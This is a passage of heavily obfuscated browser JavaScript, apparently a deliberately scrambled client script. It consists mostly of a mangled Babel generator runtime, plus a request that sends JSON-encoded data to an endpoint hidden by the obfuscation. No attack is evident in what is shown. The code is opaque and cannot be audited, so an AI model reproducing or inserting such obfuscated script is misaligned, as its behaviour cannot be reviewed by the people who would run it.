HN()[mh(G9)],'undefined')?HN()[mh(c7)].apply(null,[J2,bDj,Gbj,Gd,IB,jQ]):HN()[mh(Hb)].call(null,tw,jA,UV,LB,QM,Fc)],qxj),YN)||c2(Xh(L8j[HN()[mh(Hb)](H9,jA,UV,mT,lR,Fc)],sJj),YN)||c2(Xh(L8j[HN()[mh(Hb)].apply(null,[vn([]),jA,UV,mp,Hs,Fc])],Qfj),YN);var shj=c2(Xh(L8j[HN()[mh(Hb)](xA,jA,UV,qn,WI,Fc)],WZj),YN);if(fK(L8j[l1()[Ef(dg)](r9,WC,OC,fO)],vn({}))&&shj){L8j[l1()[Ef(dg)].call(null,r9,AM,OC,BL)]=vn(vn(rW));Qrj=vn(vn([]));}L8j[HN()[mh(Hb)](KN,jA,UV,tw,qt,Fc)]=YN;var Thj=WEj();Thj[Kz()[MO(WI)](MWj,KO,kr,HV,qf)](Tx()[dh(OV)].call(null,g2,vn(vn([])),cb,YX),Jfj,vn(vn({})));Thj[Tx()[dh(pqj)](vn(g0),Ih,C1,Zz)]=function(){xFj&&xFj(Thj,Qrj,srj);};var KFj=wE[Tx()[dh(XL)](ZN,pO,qB,rM)][Tx()[dh(jEj)](P9,EM,r1,Nw)](HKj);var Onj=P7()[OT(rEj)].apply(null,[DWj,AY,HV,qf])[Tx()[dh(nT)](Yt,vn(vn(g0)),sV,gX)](KFj,Tx()[dh(bA)](A4,LV,MY,pw));Thj[l1()[Ef(jEj)](gk,vn(vn({})),NN,BL)](Onj);LT.pop();};var Z0j=function(Uhj){if(Uhj)return vn(I6);var WTj=OX();var R0j=WTj&&WTj[zp];return R0j&&mI(R0j);};var BNj=function(){LT.push(tnj);L8j[jV()[zX(kT)](Vb,x2,ZN,H9,EM,mp)]=vn([]);LT.pop();B5j(vn(vn({})));};var RCj=FT[I6];var q7j=FT[rW];var Lpj=FT[Ll];var mCj=function(C0j){"@babel/helpers - typeof";LT.push(pO);mCj=Mz(Tx()[dh(Vb)].apply(null,[vn([]),WI,QI,LB]),typeof wE[l1()[Ef(r9)](Tg,Mr,fJj,hM)])&&Mz(Kz()[MO(UV)](wg,OA,BZ,KN,mT),typeof wE[l1()[Ef(r9)].call(null,Tg,vn(vn({})),fJj,vV)][P7()[OT(QM)](Ct,KQ,UV,lV)])?function(cZj){return Mhj.apply(this,[rW,arguments]);}:function(nbj){return Mhj.apply(this,[Km,arguments]);};var Brj;return LT.pop(),Brj=mCj(C0j),Brj;};var P2=function(){"use strict";var zUj=function(Gxj,KCj,Bpj){return rKj.apply(this,[zH,arguments]);};var NNj=function(OZj,QCj,k0j,PCj){LT.push(NTj);var hTj=QCj&&Srj(QCj[Tx()[dh(j7)](vn(g0),P9,Qs,IT)],ACj)?QCj:ACj;var QHj=wE[nI(typeof jV()[zX(Af)],'undefined')?jV()[zX(YN)](mT,b3j,VK,vn(vn([])),P9,G9):jV()[zX(g0)](QEj,L1,r9,vn(g0),wp,qt)][P7()[OT(J2)](Gh,Ez,Qt,ZN)](hTj[Tx()[dh(j7)](j7,vn(vn([])),Qs,IT)]);var Ebj=new hbj(PCj||[]);ETj(QHj,l1()[Ef(SF)](lA,SF,cp,YN),MI(PU,[l1()[Ef(kT)](Ug,lV,nn,Uc),pUj(OZj,k0j,Ebj)]));var SFj;return LT.pop(),SFj=QHj,SFj;};var ACj=function(){};var dJj=function(){};var Epj=function(){};var grj=function(t7j,UUj){LT.push(Ft);function Cpj(Vnj,TNj,KKj,Inj){var Uxj=Mhj(Uq,[t7j[Vnj],t7j,TNj]);LT.push(Lk);if(nI(Tx()[dh(Kc)](IT,lR,zZ,QY),Uxj[HN()[mh(wp)].call(null,g7,s6j,qf,Kc,qf,SX)])){var kpj=Uxj[P7()[OT(Hs)](XB,mt,c7,EI)],tJj=kpj[l1()[Ef(kT)](Ug,vn(vn(YN)),ks,pO)];var Hhj;return Hhj=tJj&&Mz(nI(typeof Tx()[dh(wp)],'undefined')?Tx()[dh(J2)](ZL,rV,KA,O1):Tx()[dh(BZ)].apply(null,[hM,BL,SSj,vV]),mCj(tJj))&&Phj.call(tJj,fK(typeof P7()[OT(MX)],Th([],[][[]]))?P7()[OT(Xs)].call(null,mR,qSj,XF,Vb):P7()[OT(BL)](Sbj,zw,H9,XF))?UUj[Tx()[dh(Hs)](zp,WM,E7,BR)](tJj[P7()[OT(BL)](Sbj,zw,Af,UV)])[Tx()[dh(jI)].call(null,lV,Hs,HQ,Z5j)](function(JJj){LT.push(bJj);Cpj(l1()[Ef(l0)].call(null,vd,SF,Nd,EL),JJj,KKj,Inj);LT.pop();},function(bCj){LT.push(WQ);Cpj(Tx()[dh(Kc)].call(null,EL,KN,sE,QY),bCj,KKj,Inj);LT.pop();}):UUj[Tx()[dh(Hs)](WM,LF,E7,BR)](tJj)[Tx()[dh(jI)].call(null,KN,H9,HQ,Z5j)](function(hJj){LT.push(Bxj);kpj[l1()[Ef(kT)](Ug,j7,MGj,vn({}))]=hJj,KKj(kpj);LT.pop();},function(sbj){var rhj;LT.push(Qqj);return rhj=Cpj(Tx()[dh(Kc)](j1,Uc,np,QY),sbj,KKj,Inj),LT.pop(),rhj;}),LT.pop(),Hhj;}Inj(Uxj[P7()[OT(Hs)].apply(null,[XB,mt,vn(vn(YN)),BZ])]);LT.pop();}var AUj;ETj(this,l1()[Ef(SF)](lA,hM,V8j,pO),MI(PU,[l1()[Ef(kT)].call(null,Ug,qM,KSj,DM),function nJj(dZj,Ohj){var EBj=function(){return new UUj(function(Hrj,ZZj){Cpj(dZj,Ohj,Hrj,ZZj);});};LT.push(Rg);var nnj;return nnj=AUj=AUj?AUj[Tx()[dh(jI)].apply(null,[vn(vn([])),Ng,g6j,Z5j])](EBj,EBj):EBj(),LT.pop(),nnj;}]));LT.pop();};var sKj=function(KHj){return rKj.apply(this,[vP,arguments]);};var Dpj=function(c7j){return rKj.apply(this,[BJ,arguments]);};var hbj=function(Afj){LT.push(Id);this[Kz()[MO(qA)].apply(null,[gfj,xqj,vV,c7,c7])]=[MI(PU,[P7()[OT(g7)](B2,OR,Hs,OR),P7()[OT(LV)](APj,XPj,Xs,HV)])],Afj[P7()[OT(Mr)].apply(null,[zEj,sg,rV,Mr])](sKj,this),this[Tx()[dh(BL)](DM,rL,JQ,KWj)](vn(YN));LT.pop();};var Exj=function(Jrj){LT.push(NI);if(Jrj||fK(P7()[OT(zb)].apply(null,[LL,LB,cs,IO]),Jrj)){var Xxj=Jrj[DUj];if(Xxj){var dNj;return LT.pop(),dNj=Xxj.call(Jrj),dNj;}if(Mz(Tx()[dh(Vb)](Vb,bI,H0j,LB),typeof Jrj[l1()[Ef(l0)].apply(null,[vd,AM,bFj,vn({})])])){var Ybj;return LT.pop(),Ybj=Jrj,Ybj;}if(vn(wE[Tx()[dh(Ih)].apply(null,[A4,g7,pxj,qn])](Jrj[fK(typeof Tx()[dh(Af)],Th('',[][[]]))?Tx()[dh(BZ)](qM,vn(vn([])),l6j,l2):Tx()[dh(YN)](kT,kT,xSj,fr)]))){var SBj=Lf(g0),M7j=function l0j(){LT.push(gX);for(;JB(++SBj,Jrj[Tx()[dh(YN)].apply(null,[sR,Mx,S5j,fr])]);)if(Phj.call(Jrj,SBj)){var jCj;return l0j[l1()[Ef(kT)](Ug,qM,ZTj,Px)]=Jrj[SBj],l0j[HN()[mh(UV)](vn(g0),PGj,qf,g0,Uc,VSj)]=vn(g0),LT.pop(),jCj=l0j,jCj;}l0j[l1()[Ef(kT)](Ug,H9,ZTj,vn(vn({})))]=ATj;l0j[HN()[mh(UV)].call(null,vn(vn([])),PGj,qf,EM,WM,VSj)]=vn(YN);var jrj;return LT.pop(),jrj=l0j,jrj;};var pZj;return pZj=M7j[l1()[Ef(l0)](vd,Hb,bFj,XF)]=M7j,LT.pop(),pZj;}}throw new (wE[Tx()[dh(Tg)].call(null,Ng,Ih,rrj,BM)])(Th(mCj(Jrj),l1()[Ef(HV)].apply(null,[q4,pw,Zp,mT])));};LT.push(bA);P2=function sxj(){return tpj;};var ATj;var tpj={};var Lbj=wE[fK(typeof jV()[zX(Mx)],Th([],[][[]]))?jV()[zX(g0)](DWj,GI,VK,EM,HV,m8j):jV()[zX(YN)](mT,fFj,wp,Ah,RZ,G9)][Tx()[dh(j7)](Xs,vn([]),Zp,IT)];var Phj=Lbj[l1()[Ef(IB)](bA,tw,Wt,zp)];var ETj=wE[jV()[zX(YN)](mT,fFj,P9,QM,j1,G9)][Kz()[MO(YN)].call(null,pF,qk,Kc,BZ,Ah)]||function(K0j,EJj,OKj){return Mhj.apply(this,[OH,arguments]);};var pbj=Mz(Tx()[dh(Vb)](Ng,vn(vn([])),jX,LB),typeof wE[l1()[Ef(r9)].apply(null,[Tg,ZL,K5j,EC])])?wE[nI(typeof l1()[Ef(Bg)],Th('',[][[]]))?l1()[Ef(r9)](Tg,WM,K5j,qn):l1()[Ef(Mx)](xWj,UV,W3j,kT)]:{};var DUj=pbj[P7()[OT(QM)].apply(null,[WL,KQ,IB,vn({})])]||Tx()[dh(G9)](K0,l0,FX,JPj);var mZj=pbj[fK(typeof Tx()[dh(qf)],Th([],[][[]]))?Tx()[dh(BZ)](AY,lR,xjj,SX):Tx()[dh(w0)](vn(YN),Uc,HT,Vw)]||Kz()[MO(Ah)](EC,Wqj,LB,vn(vn({})),J2);var dnj=pbj[l1()[Ef(g2)].call(null,BR,Wx,WUj,Hb)]||(fK(typeof Tx()[dh(j1)],'undefined')?Tx()[dh(BZ)](Hb,vn(vn([])),d9,PGj):Tx()[dh(MX)](vn([]),AM,Ok,d9));try{var xTj=LT.length;var f0j=vn([]);zUj({},P7()[OT(zb)].apply(null,[Njj,LB,vn([]),Bg]));}catch(UKj){LT.splice(VV(xTj,g0),Infinity,bA);zUj=function(VCj,GBj,YHj){return Mhj.apply(this,[tU,arguments]);};}tpj[P7()[OT(jI)].call(null,kvj,QY,vn(vn(YN)),qY)]=NNj;var BJj=P7()[OT(TR)].apply(null,[QEj,Mr,Hs,jI]);var SKj=l1()[Ef(RZ)](Zg,EC,II,WC);var Wxj=l1()[Ef(AY)](sI,WC,k2,vn({}));var mhj=fK(typeof Tx()[dh(BZ)],Th('',[][[]]))?Tx()[dh(BZ)].apply(null,[qn,WI,rrj,Gg]):Tx()[dh(QM)](g7,BL,R6j,w1);var Lnj={};var Cnj={};zUj(Cnj,DUj,function(){return Mhj.apply(this,[vW,arguments]);});var nFj=wE[jV()[zX(YN)].call(null,mT,fFj,Tg,EL,sg,G9)][P7()[OT(EM)](Tk,hg,LV,LV)];var tfj=nFj&&nFj(nFj(Exj([])));tfj&&nI(tfj,Lbj)&&Phj.call(tfj,DUj)&&(Cnj=tfj);var H7j=Epj[Tx()[dh(j7)](vn(YN),lV,Zp,IT)]=ACj[Tx()[dh(j7)](vn({}),sR,Zp,IT)]=wE[jV()[zX(YN)].call(null,mT,fFj,LF,Af,xA,G9)][P7()[OT(J2)](pGj,Ez,LF,vn(vn({})))](Cnj);function wNj(XHj){LT.push(S4);[fK(typeof l1()[Ef(G9)],'undefined')?l1()[Ef(Mx)](L4,P9,rrj,Vb):l1()[Ef(l0)](vd,Ah,FL,qf),Tx()[dh(Kc)](EC,Px,pr,QY),nI(typeof l1()[Ef(Hb)],Th('',[][[]]))?l1()[Ef(g7)](jg,vn(vn(g0)),tHj,vn(vn(g0))):l1()[Ef(Mx)](wnj,zp,Ovj,bI)][P7()[OT(Mr)](Frj,sg,vn(g0),vn(YN))](function(Nxj){zUj(XHj,Nxj,function(Oxj){LT.push(JO);var kNj;return kNj=this[l1()[Ef(SF)].call(null,lA,tr,APj,hM)](Nxj,Oxj),LT.pop(),kNj;});});LT.pop();}function pUj(Unj,sNj,wCj){var mbj=BJj;return function(CJj,Grj){LT.push(A4);if(fK(mbj,Wxj))throw new (wE[P7()[OT(r9)](bc,L1,ZN,vn(vn([])))])(l1()[Ef(Px)](Nw,H9,hR,H9));if(fK(mbj,mhj)){if(fK(fK(typeof Tx()[dh(G9)],Th([],[][[]]))?Tx()[dh(BZ)](ZL,WI,Tb,mHj):Tx()[dh(Kc)](rV,l0,nxj,QY),CJj))throw Grj;var m0j;return m0j=MI(PU,[l1()[Ef(kT)](Ug,EI,JO,qM),ATj,HN()[mh(UV)].call(null,qA,dY,qf,BZ,MX,VSj),vn(YN)]),LT.pop(),m0j;}for(wCj[jV()[zX(Xs)].call(null,mT,VM,Af,K0,AM,PSj)]=CJj,wCj[fK(typeof P7()[OT(XF)],Th([],[][[]]))?P7()[OT(Xs)](Xs,qY,BZ,Wx):P7()[OT(Hs)].call(null,X9,mt,J2,BL)]=Grj;;){var AKj=wCj[fK(typeof l1()[Ef(Hs)],'undefined')?l1()[Ef(Mx)](JQ,vn(YN),Hbj,A4):l1()[Ef(rL)](vz,vn([]),A7j,vn([]))];if(AKj){var gNj=bbj(AKj,wCj);if(gNj){if(fK(gNj,Lnj))continue;var Rnj;return LT.pop(),Rnj=gNj,Rnj;}}if(fK(l1()[Ef(l0)].apply(null,[vd,l0,x5j,qY]),wCj[jV()[zX(Xs)](mT,VM,qt,zp,Yt,PSj)]))wCj[fK(typeof P7()[OT(Hb)],Th([],[][[]]))?P7()[OT(Xs)].apply(null,[LSj,FI,vn(vn({})),kT]):P7()[OT(Ih)](PA,rg,cC,vn(YN))]=wCj[P7()[OT(SF)].apply(null,[F9,kw,Ih,LV])]=wCj[P7()[OT(Hs)](X9,mt,kT,Ah)];else if(fK(Tx()[dh(Kc)].apply(null,[rV,ZL,nxj,QY]),wCj[fK(typeof jV()[zX(g0)],Th([],[][[]]))?jV()[zX(g0)].apply(null,[Ylj,Wvj,EL,l0,DM,g7j]):jV()[zX(Xs)](mT,VM,SF,XF,vn(vn(YN)),PSj)])){if(fK(mbj,BJj))throw mbj=mhj,wCj[P7()[OT(Hs)](X9,mt,tr,r9)];wCj[Tx()[dh(TR)](hM,ht,Xpj,Md)](wCj[P7()[OT(Hs)](X9,mt,VK,Ng)]);}else fK(l1()[Ef(g7)].apply(null,[jg,A4,SY,TR]),wCj[jV()[zX(Xs)](mT,VM,OR,Ih,vn(g0),PSj)])&&wCj[fK(typeof P7()[OT(J2)],Th([],[][[]]))?P7()[OT(Xs)](KJj,pEj,Ih,vn(vn(g0))):P7()[OT(RZ)](jt,Af,AY,WC)](l1()[Ef(g7)].call(null,jg,vn([]),SY,WI),wCj[P7()[OT(Hs)](X9,mt,hM,vn(g0))]);mbj=Wxj;var WKj=Mhj(Uq,[Unj,sNj,wCj]);if(fK(Tx()[dh(sg)](j1,vn(vn(YN)),sY,KN),WKj[HN()[mh(wp)].apply(null,[ZN,zz,qf,LF,vn(vn({})),SX])])){if(mbj=wCj[nI(typeof HN()[mh(c7)],Th(nI(typeof P7()[OT(j7)],Th([],[][[]]))?P7()[OT(zb)].call(null,c6j,LB,vn(vn(YN)),Vb):P7()[OT(Xs)](BDj,zb,G9,HV),[][[]]))?HN()[mh(UV)].apply(null,[bI,dY,qf,sg,vn(vn(g0)),VSj]):HN()[mh(c7)].apply(null,[vn({}),qM,J2,WI,vn(vn([])),WCj])]?mhj:SKj,fK(WKj[P7()[OT(Hs)].call(null,X9,mt,KN,qt)],Lnj))continue;var Cbj;return Cbj=MI(PU,[l1()[Ef(kT)](Ug,vn(vn([])),JO,j7),WKj[P7()[OT(Hs)](X9,mt,vn(vn([])),vn(vn(YN)))],HN()[mh(UV)].apply(null,[vn(vn([])),dY,qf,g2,SF,VSj]),wCj[HN()[mh(UV)](w0,dY,qf,pO,mp,VSj)]]),LT.pop(),Cbj;}fK(Tx()[dh(Kc)](Uc,vn(vn({})),nxj,QY),WKj[HN()[mh(wp)](vn(vn([])),zz,qf,Uc,Af,SX)])&&(mbj=mhj,wCj[jV()[zX(Xs)](mT,VM,J2,vn([]),tw,PSj)]=Tx()[dh(Kc)](sg,bI,nxj,QY),wCj[P7()[OT(Hs)](X9,mt,vn({}),vn(vn(YN)))]=WKj[P7()[OT(Hs)].apply(null,[X9,mt,vn(vn({})),K0])]);}LT.pop();};}function bbj(S7j,X0j){LT.push(hUj);var qnj=X0j[jV()[zX(Xs)](mT,hz,Px,ZN,vn(vn(g0)),PSj)];var wrj=S7j[fK(typeof P7()[OT(Hb)],Th('',[][[]]))?P7()[OT(Xs)].call(null,UL,GQ,j7,vn(vn([]))):P7()[OT(QM)].call(null,WUj,KQ,jI,fO)][qnj];if(fK(wrj,ATj)){var Gpj;return X0j[l1()[Ef(rL)].apply(null,[vz,WC,fT,xA])]=null,fK(fK(typeof Tx()[dh(g0)],Th('',[][[]]))?Tx()[dh(BZ)].call(null,Tg,hM,xhj,xM):Tx()[dh(Kc)](Px,Ih,hF,QY),qnj)&&S7j[P7()[OT(QM)].apply(null,[WUj,KQ,Af,vn(g0)])][l1()[Ef(g7)](jg,mT,Pr,EC)]&&(X0j[jV()[zX(Xs)](mT,hz,sR,vn(vn(g0)),RZ,PSj)]=nI(typeof l1()[Ef(zp)],'undefined')?l1()[Ef(g7)](jg,A4,Pr,H9):l1()[Ef(Mx)](jmj,j7,Mk,qM),X0j[P7()[OT(Hs)](Ms,mt,VK,UV)]=ATj,bbj(S7j,X0j),fK(Tx()[dh(Kc)](g2,vY,hF,QY),X0j[jV()[zX(Xs)].call(null,mT,hz,LV,pw,H9,PSj)]))||nI(l1()[Ef(g7)](jg,BZ,Pr,DM),qnj)&&(X0j[jV()[zX(Xs)].apply(null,[mT,hz,IO,Ah,qA,PSj])]=Tx()[dh(Kc)].call(null,kr,vn(YN),hF,QY),X0j[P7()[OT(Hs)](Ms,mt,Uc,kr)]=new (wE[Tx()[dh(Tg)].apply(null,[WC,SF,dK,BM])])(Th(Th(Tx()[dh(EM)](OR,Wx,Jr,llj),qnj),P7()[OT(AY)](kQ,Fxj,Bg,lR)))),LT.pop(),Gpj=Lnj,Gpj;}var Wfj=Mhj(Uq,[wrj,S7j[nI(typeof P7()[OT(r9)],'undefined')?P7()[OT(QM)].apply(null,[WUj,KQ,tr,ht]):P7()[OT(Xs)].call(null,pCj,Oqj,pO,Mx)],X0j[P7()[OT(Hs)].apply(null,[Ms,mt,zp,sg])]]);if(fK(Tx()[dh(Kc)].call(null,nT,Ah,hF,QY),Wfj[HN()[mh(wp)](vn(vn({})),IGj,qf,BL,vn(vn({})),SX)])){var LCj;return X0j[jV()[zX(Xs)](mT,hz,G9,rL,UV,PSj)]=Tx()[dh(Kc)].apply(null,[XF,ht,hF,QY]),X0j[fK(typeof P7()[OT(YN)],Th('',[][[]]))?P7()[OT(Xs)](cA,PPj,zp,qY):P7()[OT(Hs)](Ms,mt,vn(g0),IT)]=Wfj[P7()[OT(Hs)](Ms,mt,vn([]),KN)],X0j[l1()[Ef(rL)](vz,tr,fT,vn(vn(YN)))]=null,LT.pop(),LCj=Lnj,LCj;}var E7j=Wfj[P7()[OT(Hs)](Ms,mt,wp,lR)];var XJj;return XJj=E7j?E7j[HN()[mh(UV)](vn(vn(g0)),nr,qf,QM,l0,VSj)]?(X0j[S7j[Tx()[dh(Mr)](vn(vn({})),RZ,B2,Mvj)]]=E7j[l1()[Ef(kT)](Ug,lV,Fr,vn(vn([])))],X0j[l1()[Ef(l0)](vd,LB,YNj,MX)]=S7j[l1()[Ef(LV)].call(null,Mk,P9,MT,tw)],nI(l1()[Ef(g7)](jg,g7,Pr,QM),X0j[jV()[zX(Xs)](mT,hz,xA,mp,ZN,PSj)])&&(X0j[jV()[zX(Xs)](mT,hz,c7,vn(vn([])),j7,PSj)]=l1()[Ef(l0)](vd,WI,YNj,xA),X0j[P7()[OT(Hs)](Ms,mt,qt,xA)]=ATj),X0j[l1()[Ef(rL)].call(null,vz,KN,fT,QM)]=null,Lnj):E7j:(X0j[fK(typeof jV()[zX(YN)],'undefined')?jV()[zX(g0)](Qx,l5j,ht,Hb,sg,hqj):jV()[zX(Xs)](mT,hz,Mx,Ih,jI,PSj)]=Tx()[dh(Kc)](vn(g0),tw,hF,QY),X0j[P7()[OT(Hs)](Ms,mt,AY,TR)]=new (wE[Tx()[dh(Tg)].apply(null,[IO,r9,dK,BM])])(P7()[OT(l0)](xX,X2,AM,vn([]))),X0j[fK(typeof l1()[Ef(Mx)],Th([],[][[]]))?l1()[Ef(Mx)](LJj,IO,fr,Bg):l1()[Ef(rL)](vz,zp,fT,w0)]=null,Lnj),LT.pop(),XJj;}dJj[fK(typeof Tx()[dh(Mx)],Th('',[][[]]))?Tx()[dh(BZ)](vY,pw,dM,b7j):Tx()[dh(j7)].call(null,MX,BL,Zp,IT)]=Epj;ETj(H7j,l1()[Ef(c7)](BM,WM,jhj,Qt),MI(PU,[l1()[Ef(kT)].apply(null,[Ug,TR,Knj,YN]),Epj,Tx()[dh(r9)].apply(null,[VK,Qt,SM,dL]),vn(YN)]));ETj(Epj,l1()[Ef(c7)].call(null,BM,kr,jhj,vn(YN)),MI(PU,[l1()[Ef(kT)](Ug,Gd,Knj,XF),dJj,Tx()[dh(r9)](qM,rV,SM,dL),vn(YN)]));dJj[Tx()[dh(SF)].call(null,RZ,r9,wR,lPj)]=zUj(Epj,dnj,Kz()[MO(VK)](lk,Wg,kT,H9,VK));tpj[nI(typeof l1()[Ef(Gd)],Th([],[][[]]))?l1()[Ef(sR)].call(null,cg,zp,Cz,vn(vn(g0))):l1()[Ef(Mx)].call(null,jc,vn({}),Hs,EC)]=function(Ynj){LT.push(S4);var VUj=Mz(Tx()[dh(Vb)](qf,vn(YN),tHj,LB),typeof Ynj)&&Ynj[l1()[Ef(c7)].call(null,BM,vV,Kqj,OR)];var Jhj;return Jhj=vn(vn(VUj))&&(fK(VUj,dJj)||fK(Kz()[MO(VK)](lk,h6j,c7,AM,VK),VUj[Tx()[dh(SF)](vn(g0),zp,kV,lPj)]||VUj[P7()[OT(g2)](Yp,jEj,vn(vn([])),Qt)])),LT.pop(),Jhj;};tpj[nI(typeof l1()[Ef(c7)],Th('',[][[]]))?l1()[Ef(rV)](QM,Hs,q9,l0):l1()[Ef(Mx)](tSj,hM,n2,vn(vn(g0)))]=function(rJj){LT.push(V2);wE[jV()[zX(YN)].call(null,mT,Ylj,bI,j7,YN,G9)][P7()[OT(ht)].call(null,d4,pjj,vn(vn(g0)),Kc)]?wE[jV()[zX(YN)](mT,Ylj,Yt,cC,Mx,G9)][nI(typeof P7()[OT(sg)],Th('',[][[]]))?P7()[OT(ht)](d4,pjj,Hs,A4):P7()[OT(Xs)].call(null,LF,MEj,Xs,AM)](rJj,Epj):(rJj[nI(typeof Kz()[MO(VK)],'undefined')?Kz()[MO(Vb)].call(null,KWj,kPj,EC,G9,wp):Kz()[MO(zb)].call(null,Fxj,mT,UV,cC,qI)]=Epj,zUj(rJj,dnj,nI(typeof Kz()[MO(UV)],Th([],[][[]]))?Kz()[MO(VK)].call(null,lk,Nk,Mr,Mr,VK):Kz()[MO(zb)](W5j,Rz,fO,vn(vn(YN)),kV)));rJj[nI(typeof Tx()[dh(LV)],'undefined')?Tx()[dh(j7)](vn([]),vY,xM,IT):Tx()[dh(BZ)](J2,vn({}),sV,pvj)]=wE[jV()[zX(YN)](mT,Ylj,EL,zp,vn(vn(YN)),G9)][P7()[OT(J2)](qrj,Ez,Af,QM)](H7j);var jZj;return LT.pop(),jZj=rJj,jZj;};tpj[l1()[Ef(vV)](qM,Vb,D9,vn(vn(YN)))]=function(VJj){return Mhj.apply(this,[YG,arguments]);};wNj(grj[Tx()[dh(j7)](HV,fO,Zp,IT)]);zUj(grj[Tx()[dh(j7)].apply(null,[kr,cs,Zp,IT])],mZj,function(){return Mhj.apply(this,[cJ,arguments]);});tpj[Tx()[dh(RZ)](vn(YN),j7,r3j,MX)]=grj;tpj[Tx()[dh(AY)].apply(null,[vn({}),IT,PA,Qg])]=function(lhj,LKj,IHj,CNj,kUj){LT.push(x2);fK(gI(YN),kUj)&&(kUj=wE[Tx()[dh(l0)](Tg,cC,OC,cV)]);var f7j=new grj(NNj(lhj,LKj,IHj,CNj),kUj);var Rbj;return Rbj=tpj[l1()[Ef(sR)](cg,XF,Wh,vn(YN))](LKj)?f7j:f7j[l1()[Ef(l0)](vd,LB,Sxj,vn(YN))]()[Tx()[dh(jI)](bI,w0,cQ,Z5j)](function(Yfj){var LZj;LT.push(KN);return LZj=Yfj[nI(typeof HN()[mh(j7)],Th([],[][[]]))?HN()[mh(UV)].call(null,TR,Zg,qf,pO,sR,VSj):HN()[mh(c7)](cs,Zbj,S4,cs,Yt,thj)]?Yfj[l1()[Ef(kT)](Ug,vn(vn([])),j2,RZ)]:f7j[l1()[Ef(l0)].call(null,vd,vn(vn(YN)),sL,Wx)](),LT.pop(),LZj;}),LT.pop(),Rbj;};wNj(H7j);zUj(H7j,dnj,Tx()[dh(g7)](Mx,AY,Nf,pz));zUj(H7j,DUj,function(){return Mhj.apply(this,[OE,arguments]);});zUj(H7j,P7()[OT(HV)](UCj,tw,QM,Xs),function(){return Mhj.apply(this,[H6,arguments]);});tpj[l1()[Ef(pw)](Md,MX,t6j,Hs)]=function(hNj){return Mhj.apply(this,[dU,arguments]);};tpj[l1()[Ef(Yt)](g0,LV,DF,XF)]=Exj;hbj[Tx()[dh(j7)](xA,BL,Zp,IT)]=MI(PU,[l1()[Ef(c7)](BM,vn(vn(g0)),jhj,g0),hbj,Tx()[dh(BL)](vY,Hs,tvj,KWj),function EUj(frj){LT.push(vL);if(this[P7()[OT(rV)](xX,vz,RZ,qn)]=YN,this[l1()[Ef(l0)](vd,rL,NGj,Qt)]=YN,this[nI(typeof P7()[OT(g2)],Th('',[][[]]))?P7()[OT(Ih)](xhj,rg,jI,Ih):P7()[OT(Xs)](tA,w7j,WM,EI)]=this[P7()[OT(SF)](pxj,kw,XF,RZ)]=ATj,this[HN()[mh(UV)].call(null,vn(vn({})),mO,qf,pO,lR,VSj)]=vn(g0),this[l1()[Ef(rL)](vz,EM,Kmj,Mx)]=null,this[jV()[zX(Xs)].apply(null,[mT,pk,IO,vn({}),r9,PSj])]=fK(typeof l1()[Ef(Kc)],'undefined')?l1()[Ef(Mx)].call(null,QI,WC,Mr,qt):l1()[Ef(l0)](vd,rV,NGj,vn(vn(g0))),this[P7()[OT(Hs)](PN,mt,vn({}),zb)]=ATj,this[Kz()[MO(qA)](gfj,fWj,Yt,l0,c7)][P7()[OT(Mr)](BV,sg,sg,vn([]))](Dpj),vn(frj))for(var xKj in this)fK(l1()[Ef(cs)](WY,tr,ODj,HV),xKj[P7()[OT(qf)](zf,x7,IB,TR)](YN))&&Phj.call(this,xKj)&&vn(wE[Tx()[dh(Ih)](IO,bI,tI,qn)](Crj(xKj[l1()[Ef(WM)].call(null,WI,r9,D5j,WM)](g0))))&&(this[xKj]=ATj);LT.pop();},l1()[Ef(EC)](bX,IT,pGj,Vb),function(){return Mhj.apply(this,[bJ,arguments]);},fK(typeof Tx()[dh(pw)],Th([],[][[]]))?Tx()[dh(BZ)].call(null,KN,ht,hKj,nHj):Tx()[dh(TR)].call(null,vn(g0),qn,Ljj,Md),function XKj(h7j){LT.push(nd);if(this[fK(typeof HN()[mh(c7)],Th([],[][[]]))?HN()[mh(c7)](lR,MDj,xR,Kc,vn({}),tvj):HN()[mh(UV)](Gd,qvj,qf,zb,Mr,VSj)])throw h7j;var Wpj=this;function Wbj(KZj,OHj){LT.push(f4);Opj[HN()[mh(wp)].apply(null,[vV,jTj,qf,EC,EM,SX])]=fK(typeof Tx()[dh(Kc)],'undefined')?Tx()[dh(BZ)](vn(vn({})),RZ,YWj,qI):Tx()[dh(Kc)](qf,qA,ph,QY);Opj[P7()[OT(Hs)](Nqj,mt,Wx,IT)]=h7j;Wpj[l1()[Ef(l0)](vd,l0,xSj,Kc)]=KZj;OHj&&(Wpj[jV()[zX(Xs)](mT,qjj,lR,tw,A4,PSj)]=nI(typeof l1()[Ef(IB)],'undefined')?l1()[Ef(l0)](vd,Qt,xSj,qf):l1()[Ef(Mx)](P8j,VK,Rk,vn([])),Wpj[P7()[OT(Hs)].call(null,Nqj,mt,EL,vn({}))]=ATj);var CKj;return LT.pop(),CKj=vn(vn(OHj)),CKj;}for(var xHj=VV(this[Kz()[MO(qA)].call(null,gfj,c1,KN,vn([]),c7)][Tx()[dh(YN)](vn(vn({})),vn([]),S9,fr)],g0);Gs(xHj,YN);--xHj){var ENj=this[Kz()[MO(qA)].apply(null,[gfj,c1,pO,cC,c7])][xHj],Opj=ENj[P7()[OT(rL)].apply(null,[g6j,BM,tr,IT])];if(fK(P7()[OT(LV)].call(null,FF,XPj,WM,LF),ENj[fK(typeof P7()[OT(c7)],Th('',[][[]]))?P7()[OT(Xs)](H9,qt,K0,vn([])):P7()[OT(g7)].apply(null,[NC,OR,BL,qf])])){var bfj;return bfj=Wbj(HN()[mh(Ah)](vn(vn(g0)),PO,Mx,Px,UV,vw)),LT.pop(),bfj;}if(VL(ENj[nI(typeof P7()[OT(HV)],Th([],[][[]]))?P7()[OT(g7)](NC,OR,qA,AY):P7()[OT(Xs)](vw,rg,pw,xA)],this[P7()[OT(rV)].apply(null,[IC,vz,mT,j1])])){var TCj=Phj.call(ENj,P7()[OT(Px)](zF,v8j,vn([]),AY)),Ppj=Phj.call(ENj,l1()[Ef(ht)](cV,zb,q1,MX));if(TCj&&Ppj){if(JB(this[P7()[OT(rV)].call(null,IC,vz,g0,Ih)],ENj[fK(typeof P7()[OT(Gd)],'undefined')?P7()[OT(Xs)](W8j,z4,vn([]),xA):P7()[OT(Px)].apply(null,[zF,v8j,J2,qt])])){var IUj;return IUj=Wbj(ENj[P7()[OT(Px)](zF,v8j,H9,EM)],vn(YN)),LT.pop(),IUj;}if(JB(this[nI(typeof 